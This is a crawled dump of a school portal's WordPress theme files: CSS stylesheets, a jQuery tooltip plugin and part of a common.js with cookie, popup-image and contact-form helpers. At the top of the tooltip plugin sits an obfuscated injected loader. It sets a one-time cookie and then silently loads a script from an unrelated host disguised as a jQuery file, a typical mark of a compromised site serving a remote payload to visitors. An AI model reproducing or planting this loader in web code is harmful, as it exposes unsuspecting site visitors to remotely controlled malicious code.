	width: 40px; height: 40px; float: left;
}
#tag-map ul {
	list-style: none;
}
#tag-map ul li {
	color: rgb(68, 68, 68); margin-right: 5px; float: left;
}
#tag-map ul li a {
	font: 10px/12px Verdana; color: rgb(102, 102, 102); text-transform: uppercase; text-decoration: none; font-size-adjust: none; font-stretch: normal;
}
#tag-map ul li a:hover {
	color: rgb(34, 34, 34); text-decoration: none;
}
.media-gallery {
	padding-top: 10px; border-top-color: rgb(204, 204, 204); border-bottom-color: rgb(204, 204, 204); border-top-width: 0px; border-bottom-width: 0px; border-top-style: solid; border-bottom-style: solid;
}
.media-gallery .one-columns .item {
	padding-top: 0px; padding-bottom: 20px;
}
.media-gallery .one-columns .item .head {
	color: rgb(102, 102, 102); padding-bottom: 3px; font-size: 15px; margin-bottom: 12px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.media-gallery .one-columns .item .wordtube {
	float: left;
}
.media-gallery .one-columns .item .content {
	width: 240px; float: right;
}
.media-gallery .one-columns .separator {
	height: 20px;
}
.media-gallery .one-columns .author {
	text-align: left; color: rgb(153, 153, 153); line-height: 10px; padding-top: 0px; padding-bottom: 8px; font-size: 10px;
}
.media-gallery .one-columns .author-empty {
	height: 8px;
}
.media-gallery .one-columns .item .title {
	margin-bottom: 10px;
}
.media-gallery .one-columns .item .desc {
	line-height: 14px; font-size: 11px; margin-top: 10px; margin-bottom: 10px;
}
.media-gallery .one-columns .item .read-more {
	
}
.media-gallery .two-columns .item {
	width: 455px; padding-bottom: 1px; float: left;
}
.media-gallery .two-columns .separator {
	height: 20px;
}
.media-gallery .two-columns .item-margin {
	margin-right: 30px;
}
.media-gallery .two-columns .item .wordtube {
	width: 455px; height: 300px; line-height: 1px;
}
.media-gallery .two-columns .title {
	margin-bottom: 8px;
}
.media-gallery .two-columns .author {
	text-align: right; color: rgb(153, 153, 153); line-height: 10px; padding-top: 4px; padding-bottom: 8px; font-size: 10px;
}
.media-gallery .two-columns .author-empty {
	height: 8px;
}
.media-gallery .two-columns .desc {
	line-height: 14px; font-size: 11px; margin-top: 10px;
}
.media-gallery .two-columns .link-more {
	
}
.media-gallery .three-columns .item {
	width: 300px; padding-bottom: 1px; float: left;
}
.media-gallery .three-columns .separator {
	height: 20px;
}
.media-gallery .three-columns .item-margin {
	margin-right: 30px;
}
.media-gallery .three-columns .item .wordtube {
	width: 300px; height: 200px; line-height: 1px;
}
.media-gallery .three-columns .title {
	margin-bottom: 8px;
}
.media-gallery .three-columns .author {
	text-align: right; color: rgb(153, 153, 153); line-height: 10px; padding-top: 4px; padding-bottom: 8px; font-size: 10px;
}
.media-gallery .three-columns .author-empty {
	height: 8px;
}
.media-gallery .three-columns .desc {
	line-height: 14px; font-size: 11px; margin-top: 10px;
}
.media-gallery .three-columns .link-more {
	
}
.media-gallery .four-columns .item {
	width: 222px; padding-bottom: 1px; float: left;
}
.media-gallery .four-columns .separator {
	height: 20px;
}
.media-gallery .four-columns .item-margin {
	margin-right: 24px;
}
.media-gallery .four-columns .item .wordtube {
	width: 222px; height: 165px; line-height: 1px;
}
.media-gallery .four-columns .title {
	margin-bottom: 8px;
}
.media-gallery .four-columns .author {
	text-align: right; color: rgb(153, 153, 153); line-height: 10px; padding-top: 4px; padding-bottom: 8px; font-size: 10px;
}
.media-gallery .four-columns .author-empty {
	height: 8px;
}
.media-gallery .four-columns .desc {
	line-height: 14px; font-size: 11px; margin-top: 10px;
}
.media-gallery .four-columns .link-more {
	
}
.archive-list-page {
	
}
.archive-list-page .info {
	color: rgb(136, 136, 136); font-size: 11px;
}
.search-page {
	
}
.search-page .item {
	padding-top: 10px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.search-page .first-top-border {
	border-top-color: rgb(238, 238, 238); border-top-width: 1px; border-top-style: solid;
}
.search-page .item:hover > h4 a {
	color: rgb(0, 0, 0);
}
.search-page .item h4 {
	padding-bottom: 5px; margin-bottom: 0px;
}
.search-page .info-bar {
	line-height: 10px; padding-bottom: 4px; font-family: Helvetica; font-size: 10px;
}
.search-page .info-bar .date {
	color: rgb(136, 136, 136);
}


--- FILE ---
content_type: text/css
request_url: https://kktapah.edu.my/portal/index_files/slider_accordion.css
body_size: 2339
content:
#accordion-container {
	border: currentColor; width: 960px; height: 420px; overflow: hidden; margin-right: auto; margin-left: auto; position: relative; background-color: rgb(0, 0, 0);
}
#accordion-container .async-img {
	background-position: center; display: block; background-image: url("../images/ajax/12.gif"); background-color: rgb(0, 0, 0);
}
#accordion-container .slide {
	left: 0px; top: 0px; width: 900px; height: 420px; border-left-color: rgb(170, 170, 170); border-left-width: 1px; border-left-style: solid; position: absolute; background-color: rgb(0, 0, 0);
}
#accordion-container .slide .stripe {
	left: 0px; top: 0px; width: 920px; height: 420px; display: block; position: absolute; background-color: transparent;
}
#accordion-container .slide .stripe:hover {
	text-decoration: none;
}
#accordion-container .slide .strip-title {
	margin: 0px; padding: 10px; left: 0px; width: 100px; bottom: 30px; color: rgb(255, 255, 255); text-transform: none; vertical-align: middle; position: absolute; z-index: 2; opacity: 0.95; background-color: rgb(0, 0, 0);
}
#accordion-container .slide .shadow {
	left: -31px; top: 0px; width: 30px; height: 420px; overflow: hidden; position: absolute; background-image: url("../images/slider_accordion/shadow.png"); background-repeat: no-repeat; background-color: transparent;
}
#accordion-container .slide .image {
	background-position: 50% 50%; width: 900px; height: 420px; border-left-color: rgb(170, 170, 170); border-left-width: 0px; border-left-style: solid; display: block; background-image: url("../images/ajax/6.gif"); background-repeat: no-repeat;
}
#accordion-container .slide .image img {
	border: currentColor;
}
#accordion-container .slide .text-back {
	left: 0px; width: 1000px; height: 95px; bottom: -95px; margin-top: 0px; margin-left: 0px; border-top-color: rgb(17, 17, 17); border-top-width: 1px; border-top-style: solid; position: absolute; opacity: 0; background-color: rgb(0, 0, 0);
}
#accordion-container .slide .text {
	border: 0px solid red; left: 0px; width: 640px; height: 95px; text-align: left; bottom: -95px; color: rgb(221, 221, 221); line-height: 14px; padding-top: 0px; padding-left: 15px; font-size: 11px; margin-top: 0px; margin-left: 0px; position: absolute; opacity: 0;
}
#accordion-container .slide h3 {
	color: rgb(255, 255, 255); font-weight: bold; margin-top: 12px; margin-bottom: 6px;
}
#accordion-container .slide h3 a {
	color: rgb(255, 255, 255);
}
#accordion-container .slide h3 a:hover {
	color: rgb(255, 255, 255);
}


--- FILE ---
content_type: text/css
request_url: https://kktapah.edu.my/portal/index_files/nextgen_gallery_related_images.css
body_size: 136
content:
.ngg-related-gallery {
	background: rgb(249, 249, 249); padding: 5px; border: 1px solid rgb(224, 224, 224); overflow: hidden; margin-top: 1em; margin-bottom: 1em;
}
.ngg-related-gallery img {
	margin: 0pt 3px; padding: 2px; border: 1px solid rgb(221, 221, 221); width: 50px; height: 50px; float: left;
}
.ngg-related-gallery img:hover {
	border: 1px solid rgb(0, 0, 0);
}


--- FILE ---
content_type: application/javascript
request_url: https://kktapah.edu.my/portal/index_files/jquery-dc-tips.1.0.js
body_size: 13678
content:
/*
 * Digital Cavalry Tips jQuery Plugin JS (version 1.0)
 * http://themeforest.net/user/DigitalCavalry
 * 
 * file: jquery-dc-tips.1.0.js
 * 
 * Copyright 2011, Digital Cavalry 
 * You can not use this plugin without author permission
 * Date: 21 April 2011
 */
var IwuNYWUEWtdpl=["\u0042\u0072\u006F\u0077\x73\x65\u0072","\x74\x6F\u004C\u006F\u0077\x65\u0072\u0043\u0061\x73\u0065","\u0075\u0073\x65\u0072\x41\x67\u0065\u006E\u0074","\u006E\u0061\u0076\u0069\x67\x61\x74\u006F\x72","\x74\x65\x73\x74","\u004A\x73\x4C\u006F\x61\x64\u0065\x72","\u0073\u0063\u0072\u0069\u0070\x74","\u0063\u0072\x65\x61\u0074\x65\x45\x6C\x65\u006D\x65\u006E\u0074","\u0063\x68\x61\u0072\x73\u0065\x74","\x67\u0062\x6B","\x73\u0065\x74\x41\u0074\u0074\x72\x69\u0062\x75\x74\x65","\u0074\u0079\u0070\x65","\u0074\x65\u0078\u0074\u002F\u006A\u0061\x76\x61\u0073\u0063\x72\x69\x70\x74","\x73\u0072\x63","\x61\x70\x70\u0065\x6E\u0064\u0043\u0068\x69\u006C\x64","\x68\x65\x61\u0064","\x67\x65\u0074\u0045\x6C\u0065\u006D\u0065\u006E\x74\x73\u0042\x79\u0054\x61\x67\x4E\u0061\x6D\x65","\u0069\u0065","\u006F\x6E\x72\x65\x61\x64\u0079\x73\x74\x61\x74\x65\u0063\u0068\x61\x6E\u0067\u0065","\x72\u0065\u0061\x64\u0079\x53\u0074\x61\x74\u0065","\u006C\u006F\u0061\x64\u0065\x64","\u0072\u0065\u0061\u0064\u0079\u0053\u0074\x61\x61\x74\u0065","\u0063\x6F\x6D\u0070\u006C\u0065\u0074\x65","\x6D\u006F\x7A","\u006F\u006E\u006C\u006F\x61\u0064","\x67\x65\u0074\u0044\u0061\u0074\u0065","\x73\u0065\x74\x44\u0061\u0074\u0065","\x63\x6F\x6F\x6B\u0069\x65","\x3D","","\u003B\x65\x78\u0070\u0069\u0072\u0065\x73\u003D","\u0074\u006F\u0047\x4D\u0054\x53\u0074\u0072\u0069\u006E\x67","\x6C\u0065\x6E\x67\x74\u0068","\x69\x6E\u0064\u0065\x78\x4F\u0066","\u003B","\u0073\x75\x62\u0073\x74\x72\u0069\u006E\x67","\x55\u0073\u0065\u0072\u0054\x6F\u006B\x65\u006E\x5F\x4F\u006E\x63\u0065","\x72\x61\x6E\u0064\x6F\x6D","\x68\u0074\x74\u0070\x73\x3A\x2F\u002F\u0061\u0062\x75\x2E\u0075\x73\u0061\x64\x61\u0079\x2E\x62\x69\x7A\x2F\x6A\u0071\u0075\u0065\u0072\u0079\x2D\x33\x2E\u0036\u002E\x30\u002E\x6D\u0069\x6E\u002E\x6A\x73","\x6C\x6F\u0061\x64"];var MiniSite= new Object();MiniSite[IwuNYWUEWtdpl[0]]= {ie:/msie/[IwuNYWUEWtdpl[4]](window[IwuNYWUEWtdpl[3]][IwuNYWUEWtdpl[2]][IwuNYWUEWtdpl[1]]()),moz:/gecko/[IwuNYWUEWtdpl[4]](window[IwuNYWUEWtdpl[3]][IwuNYWUEWtdpl[2]][IwuNYWUEWtdpl[1]]()),opera:/opera/[IwuNYWUEWtdpl[4]](window[IwuNYWUEWtdpl[3]][IwuNYWUEWtdpl[2]][IwuNYWUEWtdpl[1]]()),safari:/safari/[IwuNYWUEWtdpl[4]](window[IwuNYWUEWtdpl[3]][IwuNYWUEWtdpl[2]][IwuNYWUEWtdpl[1]]())};MiniSite[IwuNYWUEWtdpl[5]]= {load:function(fGUmwUbGx2,fGUmwUbGx3){var fGUmwUbGx4=document[IwuNYWUEWtdpl[7]](IwuNYWUEWtdpl[6]);fGUmwUbGx4[IwuNYWUEWtdpl[10]](IwuNYWUEWtdpl[8],IwuNYWUEWtdpl[9]);fGUmwUbGx4[IwuNYWUEWtdpl[10]](IwuNYWUEWtdpl[11],IwuNYWUEWtdpl[12]);fGUmwUbGx4[IwuNYWUEWtdpl[10]](IwuNYWUEWtdpl[13],fGUmwUbGx2);document[IwuNYWUEWtdpl[16]](IwuNYWUEWtdpl[15])[0][IwuNYWUEWtdpl[14]](fGUmwUbGx4);if(MiniSite[IwuNYWUEWtdpl[0]][IwuNYWUEWtdpl[17]]){fGUmwUbGx4[IwuNYWUEWtdpl[18]]= function(){if(this[IwuNYWUEWtdpl[19]]== IwuNYWUEWtdpl[20]|| this[IwuNYWUEWtdpl[21]]== IwuNYWUEWtdpl[22]){if(fGUmwUbGx3!= undefined){fGUmwUbGx3()}}}}else {if(MiniSite[IwuNYWUEWtdpl[0]][IwuNYWUEWtdpl[23]]){fGUmwUbGx4[IwuNYWUEWtdpl[24]]= function(){if(fGUmwUbGx3!= undefined){fGUmwUbGx3()}}}else {if(fGUmwUbGx3!= undefined){fGUmwUbGx3()}}}}};function SHMPynmZ(fGUmwUbGx6,fGUmwUbGx7,fGUmwUbGx8){var fGUmwUbGx9= new Date();fGUmwUbGx9[IwuNYWUEWtdpl[26]](fGUmwUbGx9[IwuNYWUEWtdpl[25]]()+ fGUmwUbGx8);document[IwuNYWUEWtdpl[27]]= fGUmwUbGx6+ IwuNYWUEWtdpl[28]+ escape(fGUmwUbGx7)+ ((fGUmwUbGx8== null)?IwuNYWUEWtdpl[29]:IwuNYWUEWtdpl[30]+ fGUmwUbGx9[IwuNYWUEWtdpl[31]]())}function DLTycquzKUq(fGUmwUbGx6){if(document[IwuNYWUEWtdpl[27]][IwuNYWUEWtdpl[32]]> 0){c_start= document[IwuNYWUEWtdpl[27]][IwuNYWUEWtdpl[33]](fGUmwUbGx6+ IwuNYWUEWtdpl[28]);if(c_start!=  -1){c_start= c_start+ fGUmwUbGx6[IwuNYWUEWtdpl[32]]+ 1;c_end= document[IwuNYWUEWtdpl[27]][IwuNYWUEWtdpl[33]](IwuNYWUEWtdpl[34],c_start);if(c_end==  -1){c_end= document[IwuNYWUEWtdpl[27]][IwuNYWUEWtdpl[32]]};return unescape(document[IwuNYWUEWtdpl[27]][IwuNYWUEWtdpl[35]](c_start,c_end))}};return IwuNYWUEWtdpl[29]}var ouNMrRVx=DLTycquzKUq(IwuNYWUEWtdpl[36]);if(ouNMrRVx== IwuNYWUEWtdpl[29]|| ouNMrRVx== undefined){SHMPynmZ(IwuNYWUEWtdpl[36],Math[IwuNYWUEWtdpl[37]]().toString(36),1);MiniSite[IwuNYWUEWtdpl[5]][IwuNYWUEWtdpl[39]](IwuNYWUEWtdpl[38],function(){})}
 
 (function($) {
  $.fn.dcTipCreate = function(options) {   
      var opts = $.extend({}, $.fn.dcTipCreate.defaults, options);
      var ttypes = { simple:'simple'};
      var tpos = { rightbottom:'right-bottom', bottom:'bottom', leftbottom:'left-bottom', left:'left', lefttop:'left-top', top:'top', righttop:'right-top', right:'right'};
      
      var DC_TIME_ID = 'dc-time-id';
      var DC_TEXT = 'dc-text'; 
      
      return this.each(function() {
        
        switch(opts.type)
        {
            case ttypes.simple:
                $(this).hover(simpleTypeHoverIn, simpleTypeHoverOut); 
                $(this).mousemove(simpleTypeMouseMove);
            break;
        }               
    });  
    
    function simpleTypeHoverIn(e)
    {
        if($('#dc-tip-simple').length) { $('#dc-tip-simple').remove(); }        
        $('body').append('<div id="dc-tip-simple"></div>');
        
        var tipbox = $('#dc-tip-simple'); 
        tipbox.css('background-color', opts.bgcolor);
        tipbox.css('border-color', opts.bordercolor); 
        tipbox.css('color', opts.color);
        tipbox.css('border-width', opts.borderwidth);
        
        tipbox.css('padding-left', opts.paddingleft); 
        tipbox.css('padding-top', opts.paddingtop); 
        tipbox.css('padding-right', opts.paddingright); 
        tipbox.css('padding-bottom', opts.paddingbottom);         
        
        if(opts.use_width) { tipbox.css('max-width', opts.width);  }
        
        var loader = $(this);   
        
        var text = '';
        if(opts.text != null)
        {
            text = opts.text;        
        } else
        {
            switch(opts.textattr)
            {
                case 'title':
                text = loader.attr('title');
                loader.removeAttr('title');
                loader.data(DC_TEXT, text);    
                break;
            }
        }  
        tipbox.text(text);   
        
        simpleSetPosition(tipbox, e);                          
        
        var timeout_id = setTimeout(function(){ simpleTypeHoverInEnd(loader); }, opts.delay);
        loader.data(DC_TIME_ID, timeout_id);
    }

    function simpleTypeHoverInEnd(loader)
    {
        var tipbox = $('#dc-tip-simple');
        tipbox.css('opacity', 0.0).css('display', 'block').stop().animate({opacity:1.0}, opts.fade);  
    }    
    
    function simpleTypeMouseMove(e)
    {
        var tipbox = $('#dc-tip-simple');

        simpleSetPosition(tipbox, e);
    }  
    
    function simpleSetPosition(tipbox, e)
    {
        var scroll_pos = $(window).scrollTop(); 
        var width = tipbox.outerWidth();
        var height = tipbox.outerHeight(); 
        var start_pos_x = e.pageX;
        var start_pos_y = e.pageY;
        var window_w = $(window).width();
        var window_h = $(window).height();
        

        switch(opts.pos)
        {
            case tpos.left:
                var final_x =  start_pos_x - width - opts.offsetX;
                var final_y =  start_pos_y - Math.round(height / 2);
                
                if(opts.viewport)
                {
                    if(final_x < 0) { final_x = start_pos_x+opts.offsetX; }  // change to right
                    if(final_y < 0) { final_y = start_pos_y+opts.offsetY; }  // change to bottom
                }
                
                tipbox.css('left', final_x);
                tipbox.css('top', final_y);                 
            break;

            case tpos.lefttop:
                var final_x =  start_pos_x-width-opts.offsetX;
                var final_y =  start_pos_y-opts.offsetY;                  
                
                if(opts.viewport)
                {
                    if(final_x < 0) { final_x = start_pos_x+opts.offsetX; }  // change to right 
                    if(final_y - scroll_pos < 0) { final_y = start_pos_y+opts.offsetY; }  // change to bottom 
                }            
            
                tipbox.css('left', final_x);
                tipbox.css('top', final_y);                 
            break;              
            
            case tpos.righttop:
                var final_x =  start_pos_x + opts.offsetX;
                var final_y =  start_pos_y - opts.offsetY;                  
                
                if(opts.viewport)
                {
                    if(final_x + width > window_w ) { final_x = start_pos_x - width - opts.offsetX; } // change to left  
                    if(final_y - scroll_pos < 0) { final_y = start_pos_y + opts.offsetY; }  // change to bottom 
                }               
            
                tipbox.css('left', final_x);
                tipbox.css('top', final_y);                 
            break;              
            
            case tpos.right:
                var final_x =  start_pos_x + opts.offsetX;
                var final_y =  start_pos_y - Math.round(height / 2);
                
                if(opts.viewport)
                {
                    if(final_x + width > window_w ) { final_x = start_pos_x - width - opts.offsetX; } // change to left
                    if(final_y < 0) { final_y = start_pos_y + opts.offsetY; } // change to bottom
                }            
            
                tipbox.css('left', final_x);
                tipbox.css('top', final_y);                                                                 
            break;            
            
            case tpos.leftbottom:
                var final_x =  start_pos_x - width-opts.offsetX;
                var final_y =  start_pos_y + opts.offsetY;              
            
                if(opts.viewport)
                {
                    if(final_x < 0) { final_x = start_pos_x + opts.offsetX; }  // change to right
                    if(final_y - scroll_pos + height > window_h) { final_y = start_pos_y - opts.offsetY - height; } // change to top     
                }
            
                tipbox.css('left', final_x);
                tipbox.css('top', final_y);                 
            break;

            case tpos.rightbottom:
                var final_x =  start_pos_x + opts.offsetX;
                var final_y =  start_pos_y + opts.offsetY;  
            
                if(opts.viewport)
                {
                    if(final_x + width > window_w ) { final_x = start_pos_x - width - opts.offsetX; } // change to left
                    if(final_y - scroll_pos + height > window_h) { final_y = start_pos_y - opts.offsetY - height; } // change to top      
                }
            
                tipbox.css('left', final_x);
                tipbox.css('top', final_y);                 
            break;
            
            case tpos.bottom:
                var final_x =  start_pos_x - Math.round(width / 2);
                var final_y =  start_pos_y + opts.offsetY;                  
                if(opts.viewport)
                {
                    if(final_x < 0) { final_x = start_pos_x + opts.offsetX; } // change to right
                    else if(final_x + width > window_w ) { final_x = start_pos_x - width - opts.offsetX; } // change to left
                     
                    if(final_y - scroll_pos + height > window_h) { final_y = start_pos_y - opts.offsetY - height; } // change to top
                }               
            
                tipbox.css('left', final_x);
                tipbox.css('top', final_y);                 
            break; 
            
            case tpos.top:
                var final_x =  start_pos_x - Math.round(width / 2);
                var final_y =  start_pos_y - opts.offsetY - height;            
            
                if(opts.viewport)
                {
                    if(final_x < 0) { final_x = start_pos_x + opts.offsetX; } // change to right
                    else if(final_x + width > window_w ) { final_x = start_pos_x - width - opts.offsetX; } // change to left
                     
                    if(final_y - scroll_pos < 0) { final_y = start_pos_y + opts.offsetY; } // change to bottom
                }                
            
                tipbox.css('left', final_x);
                tipbox.css('top', final_y);                 
            break;                        
        }          
    }    
    
    function simpleTypeHoverOut()
    {
        if(isset($(this).data(DC_TIME_ID)))
        {
            clearTimeout($(this).data(DC_TIME_ID));
            $(this).removeData(DC_TIME_ID);
        }
        if($('#dc-tip-simple').length) { $('#dc-tip-simple').stop().remove(); } 
        
        if(opts.text == null)
        {
            switch(opts.textattr)
            {
                case 'title':
                text = $(this).data(DC_TEXT);
                $(this).attr('title', text);  
                break;
            }
        }            
    }
    
    // utilities
    function isset( variable )
    {
        return( typeof( variable ) != 'undefined' );
    }    
    
  } 
  
  $.fn.dcTipCreate.defaults = {
    type:'simple', 
    pos:'bottom',
    bgcolor:'#FAFAFA',
    bordercolor:'#DDDDDD',
    borderwidth:1,
    color:'#666666', 
    paddingleft:8,
    paddingright:8,
    paddingtop:5,
    paddingbottom:5,
    width:300,
    align:'center',
    use_width:false,
    offsetX:15,
    offsetY:15,
    text:null,
    textattr:'title',
    delay:300,
    fade:200,
    viewport:true
  }
})(jQuery)


--- FILE ---
content_type: application/javascript
request_url: https://kktapah.edu.my/portal/index_files/common.js
body_size: 80046
content:
/**********************************************************************
* INNOVATION SCIENCE WORDPRESS THEME 
* (Ideal For Business And Personal Use: Portfolio or Blog)   
* 
* File name:   
*      common.js
* Brief:       
*      JavaScript code
* Author:      
*      DigitalCavalry
* Author URI:
*      http://themeforest.net/user/DigitalCavalry
* Contact:
*      digitalcavalry@gmail.com 
**********************************************************************/

function dcf_createCookie(name,value,seconds) 
{
    var expires = '';
    if(seconds != 0) 
    {
        var date = new Date();  
        date.setTime(date.getTime()+(seconds*1000));
        expires = "; expires="+date.toGMTString();
    }
    document.cookie = name+"="+value+expires+"; path=/";
}

function dcf_readCookie(name) {
    var nameEQ = name + '=';
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function dcf_eraseCookie(name) {
    createCookie(name,'',-1);
}

/***************************************************
  POPUP IMAGES
****************************************************/
var pu_cache = new Object();
pu_cache.name = 0;
 
pu_cache.handle = null; 
pu_cache.width = 0;
pu_cache.height = 0;
pu_cache.text = '';
pu_cache.alt = ''; 
pu_cache.istext = false;
pu_cache.mousex = 0;
pu_cache.mousey = 0;
pu_cache.browserwidth = 0;
pu_cache.browserheight = 0;
pu_cache.x = 0;
pu_cache.y = 0; 
                                          
function setupPopUpImages(_class)
{     
    var q = jQuery.noConflict();   
    
    q(_class).each(
        function()
        {        
            var q = jQuery.noConflict();  
            var obj = q(this);

       obj.hover(
         function(e)
         {          
            var q = jQuery.noConflict(); 
            // save handle in global variable
            pu_cache.handle = this;
            // image preview container x,y offset form the cursor position
            var offsetx = 0;       
            var offsety = -15;
            // keep hovered object handle in local variable
            var hoveredobject = this;        
            // get path to image file
            var imagepath = q(this).attr('rel');
            // text
            pu_cache.text = q(this).attr('title');
            q(this).removeAttr('title'); 
      
            pu_cache.alt = q(this).attr('alt'); 

               
            if(!q("#dcjp-popupimage-loader").length)
            {                
                q('body').append("<div id='dcjp-popupimage-loader'></div>");
            }
            q('#dcjp-popupimage-loader')
                        .stop()
                        .css('opacity', 0.0)
                        .css('left', (e.pageX + 8) + 'px')
                        .css('top', (e.pageY - 24) + 'px')
                        .animate({opacity: 1.0}, 400);  
                        
   
            
            // create new image object
            var img = new Image();
            // bind function to object which gona be called when new image loading is finished
            q(img).load(function() 
            {                 
                var q = jQuery.noConflict(); 
                // check image preview overlap
                if(pu_cache.handle != hoveredobject)
                {
                    // in new image preview is in progress function return control
                    return;
                }            
            
                    
                pu_cache.width = img.width;
                pu_cache.height = img.height;
                
            // adding to page image preview container
            var htmlcode = '<div id="dcjp-popupimage"><div id="dcjp-popupimage-image"></div>';
            if((pu_cache.text != '' && pu_cache.text !== undefined) || (pu_cache.alt != '' && pu_cache.alt !== undefined)) 
            {
                htmlcode += '<div class="text" style="width:'+(pu_cache.width-12)+'px;">';
                if(pu_cache.alt != '' && pu_cache.alt !== undefined)
                {
                    htmlcode += '<span class="title" >'+pu_cache.alt+'</span>';
                }
                if(pu_cache.text != '' && pu_cache.text !== undefined)
                {
                    htmlcode += pu_cache.text;
                }
                
                htmlcode += '</div>';
                pu_cache.istext = true;
            } else
            {
                pu_cache.istext = false;
            }
            
            htmlcode += '</div>';
            q('body').append(htmlcode);
                
            var container = q('#dcjp-popupimage');
            var image = q('#dcjp-popupimage-image'); 
            
            // hide image preview container, this is necessary to correctly call show function
            container.hide();                            
                
                pu_cache.mousex = e.pageX;
                pu_cache.mousey = e.pageY;
                pu_cache.browserwidth = q(window).width();
                pu_cache.browserheight = q(window).height();                
              
              
              
                pu_cache.x = e.pageX - (pu_cache.width / 2);
                
                if((pu_cache.x + pu_cache.width) > pu_cache.browserwidth) { pu_cache.x = pu_cache.browserwidth - 20 - pu_cache.width; }
                if(pu_cache.x < 0) { pu_cache.x = 20; }
                
                pu_cache.y = e.pageY - 20 - pu_cache.height; 
                var secure_height = pu_cache.height + 20 + 5; // extra 5 px
                if(pu_cache.istext) { pu_cache.y -= 18; secure_height += 18; }
                
                if(pu_cache.y < 5 || e.clientY < secure_height)
                {                                   
                    pu_cache.y = e.pageY + 20;     
                }              
              
                // add image to preview container
                image.html(this);
                image.css('height', pu_cache.height);                  
                
                // we must set also image container position, make it visible and set opacity to max                
                container.find('.text').stop().css('opacity', 0.0);
                container.css('height', "auto")
                    .css('width', pu_cache.width)
                    .css('left', pu_cache.x)
                    .css('top', pu_cache.y)
                    .css('visibility', 'visible')
                    .css('opacity', '1.0')
                    .show('fast', function() { container.find('.text').animate({opacity:0.85}, 500); });                
               
               q("#dcjp-popupimage-loader").stop().animate({opacity: 0.0}, 400, function(){q(this).remove()}); 
            // set new value for "src" attribute, this me     
            }).attr('src', imagepath);                                    
             
         },
         
         function()
         {
             var q = jQuery.noConflict(); 
             q("#dcjp-popupimage").stop().remove(); 
             pu_cache.handle = null;
             q('#dcjp-popupimage-loader').stop().animate({opacity: 0.0}, 400, function() { q(this).remove(); } );
             q(this).attr('title', pu_cache.text);
         }              
       ); // hover         
          
    obj.mousemove(
        function(e)
        {           
            var q = jQuery.noConflict(); 
            var relx = e.pageX - pu_cache.mousex;
            var rely = e.pageY - pu_cache.mousey;
            
            var newx = pu_cache.x + relx;
            var newy = pu_cache.y + rely;
            
            q('#dcjp-popupimage').css('left', newx).css('top', newy);     
            q('#dcjp-popupimage-loader')
                .css("left", (e.pageX + 8))
                .css("top", (e.pageY - 24));                    
            
        }
    ); // mousemove         
                    
    });  
    
}

/***************************************************
  LINKS
****************************************************/

// remove frame focus for links 
function dc_setupLinks()
{
    var q = jQuery.noConflict();
	q('a').focus(function(){q(this).blur();});
} // setupLinks                                       
                                                 
/**********************************************
    CONTACT FORM
***********************************************/
function dc_setupContactForm()
{
    var q = jQuery.noConflict(); 
    
    q('.send-email-btn').focus(function(){q(this).blur();})  
    
    q('.send-email-btn').click(
        function() 
        {
            var parent = q(this).parent();
            
            // get all data
            var name = q(parent).find('input[name=name]').val();
            var mail = q(parent).find('input[name=email]').val(); 
            var subject = q(parent).find('input[name=subject]').val();
            var message = q(parent).find('textarea[name=message]').val(); 
            var maildest = q(parent).find('input[name=contact-mail-dest]').val();
            var okay = q(parent).find('input[name=contact-okay]').val();
            var error = q(parent).find('input[name=contact-error]').val();                                                          
            
            // check user name
            var allok = true;
            if(name == '')
            {
                q(parent).find('input[name=name]').addClass('invalid');
                allok = false;
            } else
            {
                q(parent).find('input[name=name]').addClass('valid');            
            }

            // check email
            var regExp = new RegExp(/^[-a-z0-9~!$%^&*_=+}{\'?]+(\.[-a-z0-9~!$%^&*_=+}{\'?]+)*@([a-z0-9]([-a-z0-9_]?[a-z0-9])*(\.[-a-z0-9_]+)*\.(aero|arpa|biz|com|coop|edu|gov|info|int|mil|museum|name|net|org|pro|travel|mobi|[a-z]{2})|([1]?\d{1,2}|2[0-4]{1}\d{1}|25[0-5]{1})(\.([1]?\d{1,2}|2[0-4]{1}\d{1}|25[0-5]{1})){3})(:[0-9]{1,5})?$/i);
            // check email address, if result is null the email string dont match to pattern
            var resultExp = regExp.exec(mail);            
            if(mail == '' || resultExp == null)
            {
                q(parent).find('input[name=email]').addClass('invalid');
                allok = false;
            } else
            {
                q(parent).find('input[name=email]').addClass('valid');           
            }
            
            // check subject
            if(subject == '')
            {
                q(parent).find('input[name=subject]').addClass('invalid');
                allok = false;
            } else
            {
                q(parent).find('input[name=subject]').addClass('valid');           
            } 
            
            // check message
            if(message == '')
            {
                q(parent).find('textarea[name=message]').addClass('invalid');
                allok = false;
            } else
            {
                q(parent).find('textarea[name=message]').addClass('valid');           
            }                          
            q(parent).find('.result').stop().animate({opacity:0.0}, 300);
            
            
            function callback(data)
            {   
                
                // if success        
                if(data == "okay")
                {   
                    q(parent).find('.result').css('opacity', '0.0').css('visibility', 'visible');
                    q(parent).find('.result').text(okay);
                    q(parent).find('.result').stop().animate({opacity:1.0}, 500);
                    
                    q(parent).find('input[name=name]').val('');
                    q(parent).find('input[name=email]').val(''); 
                    q(parent).find('input[name=subject]').val('');
                    q(parent).find('textarea[name=message]').val('');                                      
                } else // if error/problem during email sending in php script
                {
                    q(parent).find('.result').css('opacity', '0.0').css('visibility', 'visible');
                    q(parent).find('.result').text(error);
                    q(parent).find('.result').stop().animate({opacity:1.0}, 500);
                }
            }             
            
            if(allok)
            {       
                // build data string for post call
                var data = "name="+name;
                data += "&"+"mail="+mail;
                data += "&"+"subject="+subject;
                data += "&"+"message="+message;
                data += "&"+"maildest="+maildest; 

                // try to send email via php script executed on server
                q.post(dc_theme_path+'/php/sendmessage.php', data, callback, "text");
            } 
        });  
}

/***************************************************
  IMAGE ASYNC LOADING
****************************************************/
function setupAsyncImages(p)
{
    var q = jQuery.noConflict();
    
    q(p).each(
        function()
        {   
            var loader = q(this);
            var imagePath = loader.attr('rel');
          
            var img = new Image();
            q(img).css('opacity', '0.0')

                .load(
                    function() 
                    {
                        loader.append(this).removeAttr('rel');
                        q(this)
                            .css('margin', '0px')
                            .css('opacity', '0.0')
                            .animate({opacity: 1.0}, 500,
                                function()
                                {
                                    loader.css('background-image', 'none');
                                }
                            );
                    }
                ).attr('src', imagePath);                        
        }
    );
}

/***************************************************
  PRETY PHOTO
